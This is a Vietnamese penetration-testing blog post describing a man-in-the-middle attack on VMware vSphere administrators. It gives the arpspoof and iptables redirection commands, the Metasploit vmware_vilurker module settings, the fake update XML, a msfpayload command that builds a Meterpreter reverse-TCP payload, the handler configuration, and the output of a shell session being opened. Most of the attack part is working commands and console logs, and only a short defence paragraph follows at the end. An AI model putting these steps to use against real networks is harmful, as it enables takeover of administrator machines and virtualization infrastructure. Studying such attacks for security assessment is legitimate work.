Một số tổ chức tiêu biểu hàng đầu tại Việt Nam đã tin cậy DNA

Tấn công môi trường ảo hóa Vmware vSphere

vSphere Client sẽ hỏi vCenter hoặc Host "Phiên bản mới nhất của vSphere Client là bao nhiêu?" Nếu có một phiên bản mới được cập nhật, Client sẽ được cho biết đường dẫn để tải về và có thể cập nhật ngay lập tức. Sau đây là các địa chỉ IP dành cho đợt tấn công này :

IP của Hacker : 192.168.130.151

IP của nạn nhân: 192.168.130.95

IP của máy chủ ESXi: 192.168.130.13

Bởi vì đây là cuộc tấn công MiTM nên tôi bắt buộc phải can thiệp vào lưu lượng truyền tải giữa nạn nhân và máy chủ ESXi. Tôi sẽ sử dụng arpspoof :

[root@fedora metasploit]# arpspoof -i p4p1 -t 192.168.130.95 192.168.130.13

Tôi cũng sẽ chuyển hướng kết nối mạng cho quá trình tấn công với câu lệnh iptables như sau :

[root@fedora metasploit]# iptables -t nat -A PREROUTING -d 192.168.130.13 -p tcp --dport 443 -j DNAT --to-destination 192.168.130.151:443

Tới thời điểm này tôi đang tiến hành đánh chặn (intercepting) và định tuyến lại lưu lượng truyền tải, tiếp theo là bắt tay vào cho chạy module VIlurker



Mô tả :

Module này sẽ thực hiện tấn công đối với môi trường cơ sở hạ tầng ảo hóa hoặc vSphere Client. VI Client sẽ bị đánh lừa để tải về bản cập nhật giả mạo (fake update), thực thi dưới thông tin xác thực của người dùng. Có Metasploit payload ở đây không ? Có, tôi sẽ sử dụng loại Payload phổ biến nhất của Metasploit để chiếm quyền kiểm soát máy chủ Windows, Meterpreter Payload. Có một vài cấu hình tôi cần thiết lập trước khi tiến hành khai thác



Tôi sẽ sử dụng phương thức Reverse TCP thay vì Bind TCP. Với phương thức Reverse TCP, tôi sẽ yêu cầu nạn nhân tự động kết nối đến mình thay vì phải mở Port để tôi kết nối đến máy nạn nhân (Listing 6).

Sau khi tất cả các cấu hình đã được thiết lập, tôi bắt đầu cho tiến hành khai thác, Exploit thôi nào ! Việc tiếp theo là ngồi yên, pha một ly cà phê nóng, ăn miếng bánh ngọt nhâm nhi thưởng thức chờ đợi Administrator kết nối đến !

{jb_bluebox}msf auxiliary(vmware_vilurker) > set RPORT 6565

RPORT => 6565

msf auxiliary(vmware_vilurker) > exploit

[*] Auxiliary module execution completed

[*] [2013.04.26-15:49:58] Server started.

msf auxiliary(vmware_vilurker)

Nhìn vào bảng ghi chú dưới đây bạn sẽ thấy có một kết nối vừa được thiết lập và vSphere Client đang yêu cầu tập tin "Clients.xml". VIlurker sẽ thay mặt cho tôi cung cấp tập tin này :

[*] [2013.04.26-15:50:09] VIlurker - 192.168.130.95 is asking for clients.xml. Triggering VIlurker

[*] [2013.04.26-15:50:09] answering HTTP/1.1 200 Ok

Host: 192.168.130.151

Content-Type: text/xml

Content-Length: 266

Connection: Close

<ConfigRoot>

<clientConnection id="0000">

<authdPort>902</authdPort>

<version>10</version>

<patchVersion>10.0.0</patchVersion>

<apiVersion>10.0.0</apiVersion>

<downloadUrl>https://*/client/VMware-viclient.exe</downloadUrl>

</clientConnection>

</ConfigRoot>

Tiếp theo, Administrator sẽ bấm nút "Yes" để cập nhật vSphere Client và tôi sẽ "thấy" như sau trên console của mình :

[*] [2013.04.26-15:50:11] VIlurker - Bingo 192.168.130.95 is asking for the update. Creating the exploit

[*] [2013.04.26-15:50:11] VIlurker - Creating payload...

[*] [2013.04.26-15:50:11] Executing /opt/metasploit/msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.130.151 LPORT=6567 X > /root/.msf4/modules/auxiliary/vasto/data/lurker.exe

Created by msfpayload (http://www.metasploit.com).

Payload: windows/meterpreter/reverse_tcp

Length: 290

Options: {"LHOST"=>"192.168.130.151", "LPORT"=>"6567"}

[*] [2013.04.26-15:50:19] 192.168.130.95 uploading exploit

[*] [2013.04.26-15:50:19] VIlurker - Saving session information on the DB

Tôi sẽ cấu hình Handler để chấp nhận kết nối đến từ phía Administrator :

msf auxiliary(vmware_vilurker) > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LPORT 6567

LPORT => 6567

msf exploit(handler) > set LHOST 192.168.130.151

LHOST => 192.168.130.151

msf exploit(handler) > exploit

Tuyệt vời, lúc này đây có thể nói tôi đã thiết lập thành công kịch bản tấn công MiTM, đánh lừa vSphere Administrator rằng có một bản cập nhật mới cho vSphere Client.



Sau khi Administrator đồng ý bấm nút "Yes" để cập nhật, gói cập nhật giả mạo sẽ được gửi đến và Administrator phải đồng ý cho cài đặt bản cập nhật, các quản trị viên thường luôn luôn đồng ý vì cập nhật là điều tuyệt vời ! Hình 12 là những gì mà Administrator sẽ nhìn thấy trong giai đoạn này :

Administrator sẽ cài đặt bản cập nhật mà trên thực tế nó chính là Meterpreter payload. Sau khi hoàn tất việc cài đặt, Administrator sẽ tiếp tục công việc của mình, kết nối đến vCenter mà không nhận thấy có bất kỳ điều gì khác thường đã diễn ra. Là một kẻ tấn công, tôi sẽ thấy như sau :

[*] [2013.04.26-15:51:59] Sending stage (752128 bytes) to 192.168.130.95

[*] Meterpreter session 1 opened (192.168.130.151: 6567 -> 192.168.130.95:2980) at 2013-04-26

15:52:01 +0200

Có thể nói giờ đây tôi đã chiếm toàn quyền kiểm soát máy tính của vSphere Administrator. Tất nhiên, đây chỉ là một trong số nhiều kịch bản tấn công, khi chúng tôi tiến hành đánh giá bảo mật môi trường ảo hóa.

Để ngăn chặn loại tấn công này, bạn nên cân nhắc đến cách mà quản trị viên kết nối với cơ sở hạ tầng ảo hóa, nếu bạn không thể đáp ứng việc phân tách mạng lưới riêng biệt, ít nhất bạn phải chú ý đến các bản cập nhật mà bạn đã áp dụng cho vCenter hoặc máy chủ. Bài viết này có thể chỉ cung cấp đủ một chừng mực thông tin nào đó để các bạn có thể tiến hành thử nghiệm tấn công đối với môi trường ảo hóa VMware.

Có rất nhiều kinh nghiệm, kiến thức mà chúng tôi (DNA Media Team) muốn chia sẻ với các bạn. Vì điều đó nên chúng tôi đã quyết định đều đặn hàng tháng sẽ viết 4 bài về an toàn thông tin, tất cả đều được chia sẻ miễn phí và hoàn toàn bằng tiếng việt. Có 2 bài dành cho các bạn đang làm việc với vai trò nghiên cứu kỹ thuật (Chuyên trang Pentest), 2 bài còn lại dành cho các bạn đang điều hành quản lý an toàn thông tin (Chuyên trang CSO).

Rất mong nhận được sự phản hồi đóng góp ý kiến của tất cả các bạn để chúng tôi có thể hoàn thiện, chỉnh chu hơn về nội dung, bố cục, độ dài của bài viết.

Chúng tôi mong muốn có thể đóng góp một phần nhỏ nào đó cho cộng đồng an toàn thông tin của Việt Nam, tất cả là vì tinh thần dân tộc. Thay vì phản đối tiêu cực với tình hình an ninh của đất nước nói chung và an ninh mạng nói riêng qua những hoạt động tấn công chiến tranh mạng, chúng ta hãy cùng nhau chia sẻ kinh nghiệm sẽ hay hơn so với việc mỗi người giữ riêng kiến thức cho bản thân mình.

Vài lời chia sẻ cùng các bạn độc giả.

DNA Media Team